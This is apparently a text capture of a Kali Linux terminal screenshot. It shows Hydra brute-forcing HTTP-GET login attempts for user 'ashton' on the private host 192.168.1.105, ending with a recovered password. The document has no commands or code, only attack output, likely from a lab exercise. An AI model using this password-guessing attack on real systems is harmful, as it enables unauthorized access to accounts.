 Shell No. 1
Shell No. 1
File Actions Edit View Help
 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-15 1
6:41:22
root@Kali:/usr/share/wordlists#